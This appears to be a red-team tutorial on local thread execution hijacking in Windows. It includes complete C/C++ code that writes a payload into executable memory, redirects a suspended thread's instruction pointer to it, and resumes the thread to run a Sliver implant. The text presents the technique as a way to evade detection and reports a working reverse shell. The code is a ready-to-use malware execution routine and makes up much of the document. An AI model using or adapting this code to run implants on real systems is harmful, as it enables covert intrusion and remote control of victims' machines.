Local Thread Creation
Thread Hijacking: Local Thread Creation
Introduction
Thread Execution Hijacking is a covert method that enables a payload to run without initiating a new thread. This technique involves pausing a thread and modifying the register that indicates the next instruction in memory, redirecting it to the beginning of the payload. Once the thread resumes, the payload executes smoothly. In this demonstration, I will utilise a sliver implant, which maintains the thread’s operation after execution.
Understanding Thread Context
Before diving into the technique, it’s crucial to understand thread context. Each thread has a scheduling priority and maintains structures that the system saves to the thread’s context. This context includes all necessary information for the thread to resume execution, such as CPU registers and stack. The WinAPIs GetThreadContext and SetThreadContext are pivotal in retrieving and setting a thread’s context, respectively. These APIs will be instrumental in thread hijacking.
Thread Hijacking vs. Thread Creation
Why hijack an existing thread instead of creating a new one for payload execution? The answer lies in stealth and exposure. Creating a new thread exposes the payload’s base address, making it vulnerable. In contrast, thread hijacking points the thread’s entry to a benign function, maintaining a façade of normalcy.
CreateThread WinAPI
The CreateThread API’s third parameter, LPTHREAD_START_ROUTINE lpStartAddress, specifies the thread’s entry address. In thread creation, this points to the payload’s address. However, in thread hijacking, it points to a benign function, enhancing stealth.
Steps for Local Thread Hijacking
Creating the Target Thread
To hijack a thread, you first need a running thread. It’s not feasible to hijack a local process’s main thread since it cannot be suspended. Instead, we will hijack a newly created thread. Initially, CreateThread will create a thread with a benign function as its entry. The thread’s handle will then be used to hijack the thread and execute the payload.
Modifying the Thread’s Context
The next step involves retrieving the thread’s context to modify it, making it point to the payload. When the thread resumes, the payload executes. GetThreadContext retrieves the thread’s CONTEXT structure, which is then modified using SetThreadContext. The RIP (for 64-bit) or EIP (for 32-bit) registers, which point to the next instruction, are updated to point to the payload.
Setting ContextFlags
Before calling GetThreadContext, the CONTEXT.ContextFlags must be set to CONTEXT_CONTROL to retrieve control registers. Alternatively, CONTEXT_ALL can be used.
Thread Hijacking Function
The RunViaClassicThreadHijacking function performs thread hijacking. It requires three arguments: a handle to a suspended thread, a pointer to the payload’s base address, and the payload’s size.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
/*
Thread Execution Hijacking is a technique that can execute a payload without the need of creating a new thread.
The way this technique works is by suspending the thread and updating the register that points to the next instruction in memory to point to the start of the payload.
When the thread resumes execution, the payload is executed.
*/
BOOL RunViaClassicThreadHijacking(IN HANDLE hThread, IN PBYTE pPayload, IN SIZE_T sPayloadSize) {
	PVOID pAddress = NULL;
	DWORD dwOldProtection = NULL;

	// Initialize the thread context
	CONTEXT ThreadCtx = {};
	ThreadCtx.ContextFlags = CONTEXT_CONTROL;

	// Allocate memory for the payload
	pAddress = VirtualAlloc(NULL, sPayloadSize, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
	if (pAddress == NULL) {
		printf("[!] VirtualAlloc Failed With Error : %d \n", GetLastError());
		return FALSE;
	}

	// Copy the payload to the allocated memory
	memcpy(pAddress, pPayload, sPayloadSize);

	// Change memory protection
	if (!VirtualProtect(pAddress, sPayloadSize, PAGE_EXECUTE_READWRITE, &dwOldProtection)) {
		printf("[!] VirtualProtect Failed With Error : %d \n", GetLastError());
		return FALSE;
	}

	// Get the original thread context
	if (!GetThreadContext(hThread, &ThreadCtx)) {
		printf("[!] GetThreadContext Failed With Error : %d \n", GetLastError());
		return FALSE;
	}

	// Update the instruction pointer to point to the payload
#ifdef _WIN64
	ThreadCtx.Rip = reinterpret_cast<DWORD64>(pAddress);
#else
	ThreadCtx.Eip = reinterpret_cast<DWORD>(pAddress);
#endif

	// Set the new thread context
	if (!SetThreadContext(hThread, &ThreadCtx)) {
		printf("[!] SetThreadContext Failed With Error : %d \n", GetLastError());
		return FALSE;
	}

	return TRUE;
}
Creating the Sacrificial Thread
The main function creates a sacrificial thread in a suspended state. This thread initially runs a benign function, which is then hijacked to run the payload using RunViaClassicThreadHijacking. The thread is resumed using ResumeThread.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
int thread_hijacking_local_thread_creation_example() {
	HANDLE hThread = NULL;
	DWORD dwThreadId = NULL;

	// Creating sacrifical thread in suspended state
	hThread = CreateThread(NULL, NULL, (LPTHREAD_START_ROUTINE)&DummyFunction, NULL, CREATE_SUSPENDED, &dwThreadId);
	if (hThread == NULL) {
		printf("[!] CreateThread Failed with Error : %d \n", GetLastError());
		return FALSE;
	}
	printf("[i] Hijacking Thread Of Id : %d ... ", dwThreadId);
	//hijacking the sacrifical thread created
	if (!RunViaClassicThreadHijacking(hThread, sliver_implant, sliver_implant_size)) {
		return -1;
	}
	printf("[+] DONE \n");
	printf("[#] Press <Enter> to Run The Payload ... ");
	(void)getchar();


	// resuming suspended thread, so that it runs our shellcode
	ResumeThread(hThread);

	WaitForSingleObject(hThread, INFINITE);

	printf("[#] Press <Enter> To Quit ... ");
	(void)getchar();
	return 0;
}
Demonstration


The DummyFunction thread is the sacrificial thread. The demos below demonstrate the hijacked process establishing a network connection, indicating successful payload execution and reverse shell connection.
By understanding and implementing thread hijacking, you can execute payloads stealthily, minimizing exposure and enhancing analysis capabilities.
Demo
 Dummy Function in Process Hacker
The image below shows the hijacked process establishing a network connection. This means the payload was successfully executed.
Successful reverse shell connection.
